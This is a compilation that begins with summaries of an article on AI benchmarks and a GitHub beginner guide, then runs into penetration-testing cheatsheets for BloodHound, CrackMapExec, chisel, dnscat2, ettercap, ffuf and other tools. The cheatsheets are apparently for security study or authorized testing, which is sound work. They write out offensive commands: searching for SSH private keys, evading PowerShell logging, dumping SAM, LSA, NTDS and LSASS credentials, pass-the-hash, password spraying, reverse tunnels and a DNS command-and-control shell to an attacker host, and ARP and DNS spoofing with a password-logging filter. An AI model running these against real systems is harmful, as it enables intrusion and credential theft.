| ARC-AGI-2 | Visual pattern puzzles | Scores still spread (53-77%). Measures cost alongside accuracy |
| OSWorld | Real computer tasks in OS environments | GPT-5.4 surpassed human performance (75% vs 72.4%) |
Why Benchmarks Expire
- Saturation – scores converge, spread disappears (MMLU lasted ~3 years, GPQA ~2)
- Contamination – test answers leak into training data (SWE-bench Verified confirmed contaminated)
- Goodhart’s Law – when a measure becomes a target, it ceases to be a good measure
Three Questions for Any Benchmark
- How long has the test been public?
- Who created it?
- Are the scores still spread out?
Trust Tiers
- High relevance: ARC-AGI-3, ARC-AGI-2, HLE, SWE-bench Pro, OSWorld, Terminal-Bench 2.0
- Moderate: GPQA Diamond, tau2-bench, BigLaw Bench, GDPval, MMLU Pro
- Low: MMLU, SWE-bench Verified, HumanEval
Formula: independent creation + wide score spread + contamination resistance = high relevance
Head-to-Head (as of article date)
| Strength | Leader |
|---|---|
| Academic reasoning | Gemini 3.1 Pro |
| Professional tasks | GPT-5.4 |
| Enterprise agentic work | Opus 4.6 |
Top 5 models separated by just 19 Elo points in Chatbot Arena.
Cost
- API pricing: input tokens vs output tokens, per million
- Same benchmark scores, wildly different prices: DeepSeek R1 at $2.19/M output vs $15 (GPT-5.4) vs $25 (Opus 4.6)
- Sonnet 4.6 delivers ~95% of Opus 4.6 performance at 60% of the cost
- For consumer subscriptions ($20/month), cost shows up as rate limits, not per-token
Four Things to Watch in Any Launch
- What benchmarks are missing from the scorecard? (selective disclosure)
- What baseline is the company comparing against? (may be outdated)
- How does Chatbot Arena compare to the benchmark story?
- How transparent is the methodology?
Independent Sources for Checking Scores
- Chatbot Arena, Artificial Analysis, ARC Prize Leaderboard, Scale AI SWE-bench Pro Leaderboard, Stanford CRFM Foundation Model Transparency Index
Tool School: GitHub 101 (GitHub is the New Google Drive)
Authors: Hannah Stulberg and Sidwyn Koh | Published: 2026-02-27
Everything needed to start using GitHub – no coding required. Applies to any AI coding tool (Claude Code, Cursor, Antigravity, Codex).
Core Metaphor: GitHub is the New Google Drive
| GitHub | Google Drive Equivalent |
|---|---|
| Repository | Shared folder |
| Commit | Save |
| Branch | Your copy |
| Main | The original |
| Push/Pull | Sync |
| Pull Request | “Review my edits” |
Setup Checklist
- GitHub account – github.com/signup
- Git installed –
xcode-select --install(Mac) or Git for Windows - Git configured – set name and email matching your GitHub account
- SSH keys – “keycard” metaphor. Key pair: private stays local, public goes to GitHub. Generate with
ssh-keygen -t ed25519 - GitHub CLI (gh) – interact with GitHub from terminal. Install from cli.github.com, auth with
gh auth login - GitHub MCP (optional) – gives Claude Code direct GitHub API access
The Daily Workflow (6 Steps)
- Get to your branch – pull latest main + create new branch, or switch to existing
- Make your edits
- Commit – save a snapshot with descriptive message. Commit early, commit often
- Push – upload to GitHub. Until you push, work only exists locally
- Open a pull request – “here are my changes, please review”
- Merge – combine into the official version
Key Concepts
Branches
- Your own parallel copy of the project
- Main = trusted official version. Never edit it directly
- Name descriptively with lowercase and hyphens
Pulling (Two Scenarios)
- Someone pushed to your branch – pull to sync
- Main moved forward – pull main into your branch via merge (safe) or rebase (clean history, only when solo)
Stashing
git stash/git stash pop– temporarily set aside uncommitted changes when switching branches
Commits
- Two parts: review changes (git status, diff view), then save
- Messages: short, specific. Each commit = one coherent change
Pull Requests
- Creating a PR = “here are my changes, please review”
- Claude Code can write the PR title and description
- Add reviewers who know the area. Be specific, be kind in reviews
Merging
- Squash and merge (recommended) – combines all commits into one clean commit
- After merging, delete the branch
Merge Conflicts
- When two people change the same lines. Not a bug, not your fault
- Claude Code can resolve them
- Prevention: pull main into your branch regularly
Common Errors
| Error | Cause | Fix |
|---|---|---|
| “Your branch is behind” | Local copy out of date | git pull |
| “Merge conflict” | Same lines changed by two people | Resolve manually or with Claude |
| “HEAD detached” | Checked out a commit, not a branch | git checkout main |
| “Permission denied (publickey)” | SSH key issue | Revisit SSH setup |
| Nested repo | Cloned inside another repo | Move repos side-by-side |
Important Rules
- Don’t put repos inside cloud storage sync folders (conflicts with Git internals)
- Don’t clone a repo inside another repo (nested repos cause tracking conflicts)
- Keep repos side-by-side in a single folder like
~/projects - If you commit an
.envfile, those secrets are in commit history forever
Cheatsheets
Directory Map
- api_architecture_styles
- bloodhound
- cap_theorem
- chisel
- crackmapexec
- dig
- dnscat2
- enum4linux
- ettercap
- ffuf
- fierce
- hashcat
- http_headers
- hydra
- impacket
- john
- kerbrute
- lapstoolkit
- latency_numbers
- lazagne
- ldapsearch
- linkedin2username
- make_files
- medusa
- metasploit
- mimikatz
- msfvenom
- ncat
- neovim
- net.exe
- netcat
- nikto
- nmap
- powershell
- powerview
- ptunnel-ng
- pypykatz
- ranger
- rdp
- regex
- responder
- rpcclient
- rubeus
- server-side template injection
- snaffler
- smbclient
- smbmap
- ssh
- tsql
- unshadow
- wafw00f
- windapsearch
- windows-credential-manager
- yaml
Commands/Tools that do not fit elsewhere
search a directory for ssh private keys
grep -rnE '^\-{5}BEGIN [A-Z0-9]+ PRIVATE KEY\-{5}$' /* 2>/dev/null
Windows Living Off the Land - Quick Reference
Check PowerShell command history for credentials
Get-Content $env:APPDATA\Microsoft\Windows\Powershell\PSReadline\ConsoleHost_history.txt
Downgrade PowerShell to evade Script Block Logging
powershell.exe -version 2
Check for other logged-in users
qwinsta
Check Windows Defender status (CMD)
sc query windefend
Domain and trust enumeration via WMI
wmic ntdomain get Caption,Description,DnsForestName,DomainName,DomainControllerAddress
Dsquery - find users with PASSWD_NOTREQD
dsquery * -filter "(&(objectCategory=person)(objectClass=user)(userAccountControl:1.2.840.113556.1.4.803:=32))" -attr distinguishedName userAccountControl
Dsquery - find Domain Controllers
dsquery * -filter "(userAccountControl:1.2.840.113556.1.4.803:=8192)" -limit 5 -attr sAMAccountName
API Architectural Styles
REST
Proposed in 2000, REST is the most used style. It is often used between front-end clients and back-end services. It is compliant with 6 architectural constraints. The payload format can be JSON, XML, HTML, or plain text.
GraphQL
GraphQL was proposed in 2015 by Meta. It provides a schema and type system, suitable for complex systems where the relationships between entities are graph-like. For example, in the diagram below, GraphQL can retrieve user and order information in one call, while in REST this needs multiple calls.
GraphQL is not a replacement for REST. It can be built upon existing REST services.
Web Socket
Web socket is a protocol that provides full-duplex communications over TCP. The clients establish web sockets to receive real-time updates from the back-end services. Unlike REST, which always “pulls” data, web socket enables data to be “pushed”.
Webhook
Webhooks are usually used by third-party asynchronous API calls. In the diagram below, for example, we use Stripe or Paypal for payment channels and register a webhook for payment results. When a third-party payment service is done, it notifies the payment service if the payment is successful or failed. Webhook calls are usually part of the system’s state machine.
gRPC
Released in 2016, gRPC is used for communications among microservices. gRPC library handles encoding/decoding and data transmission.
SOAP
SOAP stands for Simple Object Access Protocol. Its payload is XML only, suitable for communications between internal systems.

BloodHound Cheatsheet
Active Directory relationship visualization and attack path discovery tool.
- GitHub: https://github.com/BloodHoundAD/BloodHound
- Requires data collection (via SharpHound or bloodhound-python) and a Neo4j database
Components
| Component | Description |
|---|---|
| BloodHound | GUI for visualizing and querying AD relationships |
| SharpHound | C# data collector (runs on Windows domain-joined hosts) |
| bloodhound-python | Python-based remote collector (runs from Linux) |
| Neo4j | Graph database backend |
Installation
BloodHound + Neo4j (Linux)
sudo apt install bloodhound neo4j
sudo neo4j console
Default Neo4j credentials: neo4j:neo4j (change on first login at http://localhost:7474)
bloodhound-python (Linux Collector)
pip install bloodhound
Data Collection
SharpHound (Windows)
All Collection Methods
.\SharpHound.exe -c All --zipfilename output
Specific Collection Methods
.\SharpHound.exe -c DCOnly
.\SharpHound.exe -c Session,LoggedOn
.\SharpHound.exe -c Group,Trusts,ACL
With Credentials
.\SharpHound.exe -c All -d domain.local --ldapusername user --ldappassword pass
Loop Session Collection
.\SharpHound.exe -c Session --Loop --LoopDuration 02:00:00 --LoopInterval 00:05:00
SharpHound Collection Methods
| Method | Description |
|---|---|
Default | Group membership, domain trusts, local admin, sessions |
All | All collection methods |
DCOnly | Collectable from DC only (no host enumeration) |
Session | Session data |
LoggedOn | Privileged session collection |
Group | Group membership |
Trusts | Domain trust data |
ACL | ACL data |
ObjectProps | Object properties |
Container | OU/GPO container structure |
RDP | Remote Desktop access |
DCOM | DCOM access |
PSRemote | PowerShell Remoting access |
SPNTargets | SPN targets |
Additional SharpHound Flags
| Flag | Description |
|---|---|
--zipfilename NAME | Custom output zip file name |
-s / --searchforest | Search all domains in the forest |
--stealth | Stealth collection (prefer DCOnly) |
-f FILTER | Add LDAP filter to pregenerated filter |
--computerfile FILE | File with specific computer targets |
bloodhound-python (Linux)
Basic Collection
bloodhound-python -u user -p 'Password123' -d domain.local -ns 172.16.5.5 -c All
With Specific DNS Server
bloodhound-python -u user -p 'Password123' -d domain.local -dc dc01.domain.local -ns 172.16.5.5 -c All
Using the BloodHound GUI
Start BloodHound
sudo neo4j start
bloodhound
Import Data
- Click the “Upload Data” button (up arrow icon)
- Select the
.jsonor.zipfiles from SharpHound/bloodhound-python
Built-in Queries
| Query | Description |
|---|---|
| Find all Domain Admins | Maps DA group members |
| Find Shortest Paths to Domain Admins | Attack paths to DA |
| Find Principals with DCSync Rights | Users that can perform DCSync |
| Find Computers with Unsupported OS | Legacy systems |
| Find Kerberoastable Accounts | SPNs set on user accounts |
| Find AS-REP Roastable Users | Pre-auth disabled accounts |
| Shortest Paths to High Value Targets | Quickest escalation paths |
| Find Computers Where Domain Users are Local Admin | Over-permissioned hosts |
Custom Cypher Queries
Find All Kerberoastable Users
MATCH (u:User) WHERE u.hasspn=true RETURN u.name, u.serviceprincipalnames
Find Users with Admin Count
MATCH (u:User) WHERE u.admincount=true RETURN u.name
Shortest Path from Owned User to Domain Admin
MATCH p=shortestPath((u:User {owned:true})-[*1..]->(g:Group {name:"DOMAIN ADMINS@DOMAIN.LOCAL"})) RETURN p
Find All Sessions
MATCH p=(c:Computer)-[:HasSession]->(u:User) RETURN p
Tips
- Mark compromised users/computers as “Owned” to find paths from your current position
- Mark high-value targets to focus path discovery
- Use “Shortest Paths from Owned Principals” after marking owned nodes
- Session data is time-sensitive — re-collect periodically with
--Loop DCOnlycollection is stealthier (no host enumeration)- Export graphs and paths for inclusion in reports
cap theorem
CAP theorem states that it is impossible for a distributed system to provide more than two of these guarantees: consistency, availability, and partition tolerance.
- Consistency
- All clients see the same data at the same time from any node

- All clients see the same data at the same time from any node
-
Availability
- The ability for a system to respond to requests from users at all times

-
Partition Tolerance
- The ability for a system to continue operating even if there is a partition in the network

chisel
TCP/UDP tunneling tool written in Go. Transports data over HTTP, secured with SSH. Supports SOCKS5 proxying and port forwarding.
Install
git clone https://github.com/jpillora/chisel.git
cd chisel && go build
Or grab a prebuilt binary from Releases.
Forward SOCKS5 Tunnel
Server on pivot host, client on attack host:
# Pivot host
./chisel server -v -p 1234 --socks5

# Attack host
./chisel client -v <PIVOT_IP>:1234 socks
Reverse SOCKS5 Tunnel
Server on attack host, client on pivot host:
# Attack host
sudo ./chisel server --reverse -v -p 1234 --socks5

# Pivot host
./chisel client -v <ATTACKER_IP>:1234 R:socks
Port Forwarding
Forward a specific port through the tunnel:
# Forward local 8080 to remote 80
./chisel client <SERVER_IP>:1234 8080:<TARGET_IP>:80

# Reverse: expose remote port locally
./chisel client <SERVER_IP>:1234 R:8080:<TARGET_IP>:80
Proxychains Integration
Add to /etc/proxychains.conf:
[ProxyList]
socks5 127.0.0.1 1080
Then use:
proxychains xfreerdp /v:<TARGET_IP> /u:<USER> /p:<PASS>
proxychains nmap -sT <TARGET_IP>
Common Flags
| Flag | Description |
|---|---|
-v | Verbose output |
-p | Server listen port |
--socks5 | Enable SOCKS5 proxy |
--reverse | Allow reverse tunnels (server-side) |
R:socks | Reverse SOCKS5 remote (client-side) |
--auth | Set username:password for authentication |
Notes
- Default SOCKS5 proxy port is 1080
- Transfer binary to pivot host via
scp,wget, or other file transfer method - Mind binary size for stealth; consider
go build -ldflags="-s -w"to shrink it
CrackMapExec (CME) Cheatsheet
Swiss army knife for pentesting Windows/AD environments.
Basic Syntax
crackmapexec <protocol> <target> [options]
Protocols: smb, ldap, mssql, ssh, winrm, rdp, ftp
Target Specification
| Format | Example |
|---|---|
| Single IP | 10.10.10.10 |
| CIDR range | 10.10.10.0/24 |
| IP range | 10.10.10.1-50 |
| File | targets.txt |
| Hostname | dc01.domain.local |
Authentication Options
| Option | Description | Example |
|---|---|---|
-u USER | Username or file | -u admin or -u users.txt |
-p PASS | Password or file | -p Password123 or -p passwords.txt |
-H HASH | NTLM hash | -H aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 |
-d DOMAIN | Domain | -d MYDOMAIN |
--local-auth | Local authentication | For non-domain joined machines |
-k | Kerberos auth | Uses ccache from KRB5CCNAME |
SMB Operations
Check Access
crackmapexec smb 10.10.10.10 -u admin -p Password123
Output indicators:
[+]- Success[-]- Failure(Pwn3d!)- Admin access
Enumerate Shares
crackmapexec smb 10.10.10.10 -u admin -p Password123 --shares
List Share Contents
crackmapexec smb 10.10.10.10 -u admin -p Password123 --spider C$ --depth 2
Enumerate Users
crackmapexec smb 10.10.10.10 -u admin -p Password123 --users
Enumerate Groups
crackmapexec smb 10.10.10.10 -u admin -p Password123 --groups
Enumerate Logged-on Users
crackmapexec smb 10.10.10.0/24 -u admin -p Password123 --loggedon-users
Enumerate Sessions
crackmapexec smb 10.10.10.10 -u admin -p Password123 --sessions
Password Policy Enumeration
Dump Domain Password Policy
crackmapexec smb 10.10.10.10 -u admin -p Password123 --pass-pol
Returns: minimum password length, password history, complexity flags, lockout threshold, lockout duration, and reset counter.
Password Spraying
Single Password Against User List
crackmapexec smb 10.10.10.10 -u users.txt -p 'Company01!' --continue-on-success
With Local Auth
crackmapexec smb 10.10.10.10 -u users.txt -p 'Password123!' --local-auth
Command Execution
| Option | Description |
|---|---|
-x CMD | Execute CMD command |
-X CMD | Execute PowerShell command |
--exec-method | Method: smbexec, atexec, wmiexec, mmcexec |
Execute CMD
crackmapexec smb 10.10.10.10 -u admin -p Password123 -x 'whoami'
Execute PowerShell
crackmapexec smb 10.10.10.10 -u admin -p Password123 -X 'Get-Process'
Specify Execution Method
crackmapexec smb 10.10.10.10 -u admin -p Password123 -x 'ipconfig' --exec-method smbexec
Credential Dumping
Dump SAM
crackmapexec smb 10.10.10.10 -u admin -p Password123 --sam
Dump LSA Secrets
crackmapexec smb 10.10.10.10 -u admin -p Password123 --lsa
Dump NTDS.dit (Domain Controller)
crackmapexec smb dc01 -u admin -p Password123 --ntds
Dump LSASS
crackmapexec smb 10.10.10.10 -u admin -p Password123 -M lsassy
Pass-the-Hash
crackmapexec smb 10.10.10.10 -u admin -H 'aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0'
Modules
List available modules:
crackmapexec smb -L
Run a module:
crackmapexec smb 10.10.10.10 -u admin -p Password123 -M <module>
Common modules:
lsassy- Dump LSASSmimikatz- Run Mimikatzspider_plus- Spider sharesenum_av- Enumerate AV productsgpp_password- Find GPP passwords
spider_plus Module
Spider a specific share and output all readable files as JSON:
crackmapexec smb 10.10.10.10 -u admin -p Password123 -M spider_plus --share 'Department Shares'
Output written to /tmp/cme_spider_plus/<ip>.json. Look for web.config, scripts, and files with hardcoded credentials.
Database
CME stores results in a database:
cmedb
Database commands:
hosts- Show discovered hostscreds- Show captured credentialsexport- Export data
Useful Flags
| Flag | Description |
|---|---|
--continue-on-success | Don’t stop after first valid cred |
--no-bruteforce | Avoid brute force attempts |
-v | Verbose output |
--gen-relay-list FILE | Generate list of hosts with SMB signing disabled |
dig
dig (Domain Information Groper) is a flexible command-line tool for querying DNS name servers. It performs DNS lookups and displays the answers returned from the queried name servers.
Basic Syntax
dig [@server] [name] [type] [options]
Common Query Types
| Type | Description |
|---|---|
A | IPv4 address |
AAAA | IPv6 address |
MX | Mail exchange records |
NS | Name server records |
TXT | Text records |
CNAME | Canonical name (alias) |
SOA | Start of Authority |
PTR | Pointer record (reverse DNS) |
SRV | Service record |
ANY | All available records |
AXFR | Zone transfer |
Basic Queries
# Simple A record lookup
dig example.com

# Query specific record type
dig example.com MX
dig example.com NS
dig example.com TXT
dig example.com AAAA

# Query all record types
dig example.com ANY
Using Specific DNS Server
# Query using a specific DNS server
dig @8.8.8.8 example.com
dig @1.1.1.1 example.com

# Query the authoritative nameserver directly
dig @ns1.example.com example.com
Output Control
# Short answer only
dig example.com +short

# Detailed output with comments
dig example.com +comments

# No additional info (cleaner output)
dig example.com +noall +answer

# Show all sections
dig example.com +noall +answer +authority +additional

# Show query time and server info
dig example.com +stats
Zone Transfers (AXFR)
# Attempt zone transfer
dig AXFR @ns1.example.com example.com

# Zone transfer with TCP
dig AXFR example.com @ns1.example.com +tcp
Reverse DNS Lookups
# Reverse lookup
dig -x 8.8.8.8

# Short reverse lookup
dig -x 8.8.8.8 +short
Trace DNS Resolution
# Trace the delegation path from root
dig example.com +trace

# Trace without following CNAMEs
dig example.com +trace +nodnssec
Batch Queries
# Query multiple domains from file
dig -f domains.txt

# Query multiple domains with same options
dig -f domains.txt +short
DNSSEC Queries
# Request DNSSEC records
dig example.com +dnssec

# Show DNSSEC validation
dig example.com +dnssec +multiline

# Query DNSKEY records
dig example.com DNSKEY +short
Useful Options
| Option | Description |
|---|---|
+short | Display only the answer |
+noall | Clear all display flags |
+answer | Show answer section |
+authority | Show authority section |
+additional | Show additional section |
+trace | Trace delegation from root |
+tcp | Use TCP instead of UDP |
+dnssec | Request DNSSEC records |
+multiline | Verbose multi-line output |
+nocmd | Don’t show dig command line |
+nocomments | Don’t show comment lines |
+nostats | Don’t show statistics |
-x | Reverse lookup |
-f | Read queries from file |
-p | Specify port number |
-4 | Use IPv4 only |
-6 | Use IPv6 only |
Subdomain Enumeration
# Query for specific subdomain
dig www.example.com
dig mail.example.com
dig ftp.example.com

# Check for wildcard DNS
dig randomnonexistent.example.com
Troubleshooting Examples
# Check if DNS server is responding
dig @8.8.8.8 google.com +short

# Check TTL values
dig example.com +noall +answer +ttlid

# Query with timeout and retries
dig example.com +time=2 +tries=3

# Check SOA for zone info
dig example.com SOA +short

# Verify MX records
dig example.com MX +noall +answer
Security Testing
# Test for open resolver
dig @target-ip example.com

# Check for zone transfer vulnerability
dig AXFR @ns1.target.com target.com

# Enumerate DNS version (if exposed)
dig @ns1.target.com version.bind TXT CHAOS
dig @ns1.target.com hostname.bind TXT CHAOS
Output Parsing Examples
# Get just IP addresses
dig example.com +short

# Get nameservers only
dig example.com NS +short

# Get MX records with priority
dig example.com MX +noall +answer | awk '{print $5, $6}'
dnscat2
DNS tunneling tool that sends data between two hosts using DNS TXT records over an encrypted C2 channel.
Install (Server)
git clone https://github.com/iagox86/dnscat2.git
cd dnscat2/server/
sudo gem install bundler
sudo bundle install
Start Server
sudo ruby dnscat2.rb --dns host=<ATTACKER_IP>,port=53,domain=<DOMAIN> --no-cache
The server outputs a --secret key for client authentication.
Client (PowerShell)
Clone dnscat2-powershell and transfer dnscat2.ps1 to target.
Import-Module .\dnscat2.ps1
Start-Dnscat2 -DNSserver <ATTACKER_IP> -Domain <DOMAIN> -PreSharedSecret <SECRET> -Exec cmd
Client (Native)
./dnscat --secret=<SECRET> <DOMAIN>
Or connect directly without a domain:
./dnscat --dns server=<ATTACKER_IP>,port=53 --secret=<SECRET>
Session Management
| Command | Description |
|---|---|
windows | List active sessions/windows |
window -i <id> | Interact with a session |
kill <id> | Kill a session |
quit | Exit dnscat2 |
tunnels | List active tunnels |
help | Show available commands |
Interactive Shell
dnscat2> window -i 1
Use ctrl-z to return to the dnscat2 prompt.
Notes
- Uses UDP port 53 by default
- All sessions are encrypted when using
--secret/-PreSharedSecret - Useful for environments where HTTPS is stripped/inspected but DNS is allowed out
enum4linux Cheatsheet
Tool for enumerating information from Windows and Samba systems via SMB.
Basic Syntax
enum4linux [options] <target>
Enumeration Options
| Option | Description |
|---|---|
-a | Do all simple enumeration (default) |
-U | Get user list |
-M | Get machine list |
-S | Get share list |
-P | Get password policy |
-G | Get group and member list |
-d | Detail mode (applies to -U and -S) |
-o | Get OS information |
-i | Get printer information |
-n | Do nmblookup (similar to nbtstat) |
-r | Enumerate users via RID cycling |
Authentication Options
| Option | Description | Example |
|---|---|---|
-u USER | Username | enum4linux -u admin 10.10.10.10 |
-p PASS | Password | enum4linux -u admin -p Password123 10.10.10.10 |
-w DOMAIN | Workgroup/domain | enum4linux -w MYDOMAIN 10.10.10.10 |
Common Examples
Full Enumeration (Anonymous)
enum4linux -a 10.10.10.10
Enumerate Users
enum4linux -U 10.10.10.10
Enumerate Shares
enum4linux -S 10.10.10.10
Enumerate Groups
enum4linux -G 10.10.10.10
Get Password Policy
enum4linux -P 10.10.10.10
RID Cycling (User Enumeration)
enum4linux -r 10.10.10.10
With Credentials
enum4linux -a -u admin -p Password123 10.10.10.10
Detailed User Enumeration
enum4linux -U -d 10.10.10.10
enum4linux-ng
Modern rewrite with additional features:
Installation
pip install enum4linux-ng
Basic Usage
enum4linux-ng 10.10.10.10
With Credentials
enum4linux-ng -u admin -p Password123 10.10.10.10
Get Password Policy
enum4linux-ng -P 10.10.10.10
Output to JSON
enum4linux-ng -oJ output.json 10.10.10.10
Output to All Formats (JSON + YAML)
enum4linux-ng -P 10.10.10.10 -oA output_prefix
Information Gathered
- Target information (hostname, domain, OS)
- User accounts and RIDs
- Group memberships
- Share listings and permissions
- Password policies
- Printer information
- NetBIOS names
ettercap
Ettercap is a comprehensive suite for man-in-the-middle (MITM) attacks on LAN. It features sniffing of live connections, content filtering, and support for active and passive dissection of protocols.
Basic Syntax
ettercap [options] [target1] [target2]
Modes
| Mode | Flag | Description |
|---|---|---|
| Text | -T | Text-only interface |
| Curses | -C | Curses-based GUI |
| GTK | -G | GTK graphical interface |
| Daemon | -D | Run as daemon |
Target Specification
MAC/IP/IPv6/PORT
Examples:
//- All hosts/192.168.1.1//- Single IP/192.168.1.1-50//- IP range/192.168.1.0/24//- Subnet//80- All hosts on port 80/192.168.1.1//21,22,23- Specific ports
Common Options
| Option | Description |
|---|---|
-i <iface> | Network interface |
-T | Text mode |
-G | GTK GUI mode |
-M <method> | MITM attack method |
-P <plugin> | Activate plugin |
-F <file> | Load filter from file |
-w <file> | Write pcap file |
-r <file> | Read from pcap file |
-q | Quiet mode (no packet content) |
-s <cmd> | Execute command at startup |
-L <file> | Log all traffic to file |
ARP Poisoning
# Basic ARP poisoning (MITM between target and gateway)
ettercap -T -q -i eth0 -M arp:remote /192.168.1.100// /192.168.1.1//

# ARP poison entire subnet
ettercap -T -q -i eth0 -M arp:remote /// ///

# ARP poisoning with GUI
ettercap -G -i eth0 -M arp:remote /192.168.1.100// /192.168.1.1//

# One-way ARP poisoning
ettercap -T -q -i eth0 -M arp:oneway /192.168.1.100// /192.168.1.1//
DNS Spoofing
Step 1: Edit /etc/ettercap/etter.dns
# Redirect domain to attacker IP
example.com      A   192.168.1.50
*.example.com    A   192.168.1.50

# Redirect specific subdomain
mail.target.com  A   192.168.1.50
Step 2: Run Ettercap with DNS Plugin
# DNS spoofing with ARP poisoning
ettercap -T -q -i eth0 -P dns_spoof -M arp:remote /192.168.1.100// /192.168.1.1//

# GUI mode
ettercap -G -i eth0 -P dns_spoof -M arp:remote /192.168.1.100// /192.168.1.1//
MITM Attack Methods
# ARP poisoning
ettercap -T -M arp:remote /target1// /target2//

# ICMP redirect
ettercap -T -M icmp:00:11:22:33:44:55/192.168.1.1

# DHCP spoofing
ettercap -T -M dhcp:192.168.1.100-200/255.255.255.0/192.168.1.1

# Port stealing
ettercap -T -M port /target1// /target2//

# NDP poisoning (IPv6)
ettercap -T -M ndp:remote /target1// /target2//
Sniffing Modes
# Unified sniffing (single interface)
ettercap -T -i eth0

# Bridged sniffing (two interfaces)
ettercap -T -i eth0 -B eth1

# Read from pcap file
ettercap -T -r capture.pcap

# Write to pcap file
ettercap -T -i eth0 -w output.pcap
Plugins
# List available plugins
ettercap -T -P list

# Common plugins
ettercap -T -P dns_spoof -M arp:remote /// ///
ettercap -T -P remote_browser -M arp:remote /// ///
ettercap -T -P find_conn -M arp:remote /// ///
ettercap -T -P finger -M arp:remote /// ///
| Plugin | Description |
|---|---|
dns_spoof | DNS spoofing |
remote_browser | Send visited URLs to browser |
find_conn | Find connections |
finger | OS fingerprinting |
gw_discover | Find gateway |
search_promisc | Find promiscuous NICs |
sslstrip | Strip SSL (legacy) |
autoadd | Auto add new hosts |
Filters
Create a Filter (example.filter)
# Drop packets containing specific string
if (ip.proto == TCP && tcp.dst == 80) {
   if (search(DATA.data, "password")) {
      log(DATA.data, "/tmp/passwords.log");
   }
}

# Replace content
if (ip.proto == TCP && tcp.dst == 80) {
   if (search(DATA.data, "Accept-Encoding")) {
      replace("Accept-Encoding", "Accept-Nothing!");
   }
}

# Drop packets
if (ip.src == '192.168.1.100') {
   drop();
   msg("Packet dropped\n");
}
Compile and Use Filter
# Compile filter
etterfilter example.filter -o example.ef

# Use compiled filter
ettercap -T -q -i eth0 -F example.ef -M arp:remote /// ///
Host Discovery
# Scan for hosts
ettercap -T -i eth0

# In interactive mode, press:
# 'h' - hosts list
# 'l' - view host list
# 's' - stop/start sniffing
Logging
# Log to file
ettercap -T -i eth0 -L logfile

# Creates logfile.eci (connection info) and logfile.ecp (packets)

# View logs
etterlog logfile.eci
etterlog -p logfile.ecp
Configuration Files
| File | Purpose |
|---|---|
/etc/ettercap/etter.conf | Main configuration |
/etc/ettercap/etter.dns | DNS spoofing entries |
/etc/ettercap/etter.filter | Example filters |
Important etter.conf Settings
# Enable IP forwarding (uncomment these)
# Linux
redir_command_on = "iptables -t nat -A PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport"
redir_command_off = "iptables -t nat -D PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport"

# Set UID/GID to run as non-root
ec_uid = 65534
ec_gid = 65534
Interactive Commands
| Key | Action |
|---|---|
h | Help |
q | Quit |
p | List plugins |
P | Activate plugin |
l | List hosts |
s | Start/stop sniffing |
o | Show profiles |
c | Show connections |
SPACE | Stop scrolling |
Common Attack Scenarios
Credential Sniffing
ettercap -T -q -i eth0 -M arp:remote /victim// /gateway//
Session Hijacking
ettercap -T -q -i eth0 -M arp:remote -P remote_browser /victim// /gateway//
SSL Stripping (Legacy)
# Requires sslstrip or similar tool running
ettercap -T -q -i eth0 -M arp:remote /victim// /gateway//
Countermeasures Detection
# Detect other sniffers
ettercap -T -P search_promisc

# Detect ARP spoofing
arpwatch
FFuf Cheatsheet
Basic Commands
| Command | Description |
|---|---|
ffuf -h | Show ffuf help |
Fuzzing Types
Directory Fuzzing
ffuf -w wordlist.txt:FUZZ -u http://SERVER_IP:PORT/FUZZ
Extension Fuzzing
ffuf -w wordlist.txt:FUZZ -u http://SERVER_IP:PORT/indexFUZZ
Page Fuzzing
ffuf -w wordlist.txt:FUZZ -u http://SERVER_IP:PORT/blog/FUZZ.php
Recursive Fuzzing
ffuf -w wordlist.txt:FUZZ -u http://SERVER_IP:PORT/FUZZ -recursion -recursion-depth 1 -e .php -v
Sub-domain Fuzzing
ffuf -w wordlist.txt:FUZZ -u https://FUZZ.hackthebox.eu/
VHost Fuzzing
ffuf -w wordlist.txt:FUZZ -u http://academy.htb:PORT/ -H 'Host: FUZZ.academy.htb' -fs xxx
Parameter Fuzzing - GET
ffuf -w wordlist.txt:FUZZ -u http://admin.academy.htb:PORT/admin/admin.php?FUZZ=key -fs xxx
Parameter Fuzzing - POST
ffuf -w wordlist.txt:FUZZ -u http://admin.academy.htb:PORT/admin/admin.php -X POST -d 'FUZZ=key' -H 'Content-Type: application/x-www-form-urlencoded' -fs xxx
Value Fuzzing
ffuf -w ids.txt:FUZZ -u http://admin.academy.htb:PORT/admin/admin.php -X POST -d 'id=FUZZ' -H 'Content-Type: application/x-www-form-urlencoded' -fs xxx
Wordlists
| Type | Path |
|---|---|
| Directory/Page | /opt/useful/seclists/Discovery/Web-Content/directory-list-2.3-small.txt |
| Extensions | /opt/useful/seclists/Discovery/Web-Content/web-extensions.txt |
| Domain | /opt/useful/seclists/Discovery/DNS/subdomains-top1million-5000.txt |
| Parameters | /opt/useful/seclists/Discovery/Web-Content/burp-parameter-names.txt |
Misc
Add DNS Entry
sudo sh -c 'echo "SERVER_IP academy.htb" >> /etc/hosts'
Create Sequence Wordlist
for i in $(seq 1 1000); do echo $i >> ids.txt; done
curl with POST
curl http://admin.academy.htb:PORT/admin/admin.php -X POST -d 'id=key' -H 'Content-Type: application/x-www-form-urlencoded'
fierce
Fierce is a DNS reconnaissance tool used for locating non-contiguous IP space and hostnames against specified domains. It’s particularly useful for finding targets both inside and outside a corporate network.
Installation
# Kali/Debian
sudo apt install fierce

# Python pip
pip install fierce
Basic Syntax
fierce --domain <target_domain> [options]
Basic Usage
# Basic domain enumeration
fierce --domain example.com

# With verbose output
fierce --domain example.com --verbose

# Specify DNS server
fierce --domain example.com --dns-servers 8.8.8.8
Common Options
| Option | Description |
|---|---|
--domain | Target domain to scan |
--dns-servers | DNS servers to use (comma-separated) |
--subdomain-file | Custom wordlist for subdomain brute-forcing |
--traverse | Scan IPs near discovered hosts |
--search | Search filter for –traverse |
--range | Scan IP range (CIDR notation) |
--delay | Delay between lookups (seconds) |
--threads | Number of threads to use |
--wide | Scan entire class C of discovered hosts |
--connect | Attempt HTTP connection to discovered hosts |
Zone Transfer Attempts
# Fierce automatically attempts zone transfers
fierce --domain example.com

# Output shows:
# NS: ns1.example.com. ns2.example.com.
# SOA: ns1.example.com.
# Zone: success/failure
Subdomain Brute-Forcing
# Using default wordlist
fierce --domain example.com

# Using custom wordlist
fierce --domain example.com --subdomain-file /path/to/wordlist.txt

# Using SecLists wordlist
